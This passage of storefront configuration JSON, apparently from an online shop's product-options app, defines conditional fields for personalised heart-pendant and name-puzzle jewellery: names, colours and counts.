corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"bnT3TQoL1qRzXxsFoR_FLYrB1dvsk_","label_product":"Color del corazón 4","label_cart":"Color del corazón 4","type":"radio","key":"3-QJXnJjL9SIk8nHl-Qs6TKX78aVyB","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"CQXl8H4YWDOTc2sH0U4RNT5wdCEtSZ","label_product":"Nombre del corazón 5","label_cart":"Nombre del corazón 5","type":"text","key":"ryLJDbo9Nik_DG6JIPKiNpcpTJYQle","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"FkD8NUuf_qLwHK0gCRRUdeRkxLn4fQ","label_product":"Color del corazón 5","label_cart":"Color del corazón 5","type":"radio","key":"Wrb4wrvBmkhaI51Ht0cxyzSnxQ6O31","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"t_-kGYzCHl0E0hsqefqTZFJPIqXNxs","label_product":"Nombre del corazón 6","label_cart":"Nombre del corazón 6","type":"text","key":"MUrCMGLzSLOskZ_kmZH9UFfabFlx3N","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"YlG-3CK1BknyFhwpjeCTObUx43aSVa","label_product":"Color del corazón 6","label_cart":"Color del corazón 6","type":"radio","key":"5crvlsdDbH1MxHrjm60qjXmwFugsKs","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"dijecollarhipno","key":"1755854044815-0"}],"type":"any"}});window.ap_front_settings.config["optionset"].push({"id":"6378f659705f603f9324f5da","type":"automated","name":"Option set 2 puzzle","created_at":"2022-11-19T15:29:29.310Z","sort":0,"options":[{"option_id":"ooMZC-IFx1opelKHevlGtycSmUDwio","label_product":"Número de nombres","label_cart":"Número de nombres","type":"select","key":"ziqVkuf8sS3QwQIb1z3_jgoN8BDsLV","temp_class":null,"required":true,"placeholder":"Elija el número de nombres","help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"G72mNcHF6-npiwAbUJLfI-vcWz8Tvd"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oelmTzYAQvBa8yXyzBRzVSvEv4GguV"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"XixFrZvYf9YxDT1lD6otOmG05qJ2fW"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"SiWslJkb_SSYQGwjtjtfx15rfV-3aG"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Fx4W_umjlf7o_QckqThuhn9Am5K7XQ"},{"value":"7","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"v8ZX539LXeqDdY-9cLOM33p_GojcBH"},{"value":"8","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"1yLph6Ahh4mT2TJ4yUr8ozFQfUJrXY"}]},{"option_id":"l8GsEOZxH4Nciip5Xkam0BGjGgaj9A","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"fHhuvj-t6M1I3ov2bsOyI7yXsr8QC2","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"2","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"R-TZscWmj0HKy0arD5ozIpbZq7Y7_S","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"G1qedLbOqOWDbXcLSdC7-YP4_r8RR7","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"2","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"QIdqhzgA2A4EI-RA4tZbFmreyHnMsu","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"Mp27-OnduwOkqKtcwAKSYrKUwE95TH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"g-XSutht_bx8IB0NUuyaQVJwWqCwTL","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"e1BeOJwODVfyRixFofQ-6_7hcD0Rq6","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"_setiwmrLvui99BS19cI4wgUqvc3zN","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"u1O5xeDeLS8NRxompVKHT1X2PnNsjc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"e9Z89jz89CUgFmyi8Xahs7YEpnQhLn","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"GKQPw1Exl4T8HZbi5rvNwzI7lI0F81","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"rlYfXGsYyaM1QLXRccRJvGztBO3IuT","label_product":"Nombre 7","label_cart":"Nombre 7","type":"text","key":"M2fV6wkMWiiqU7Q7CdnjHhRycVYtiA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de 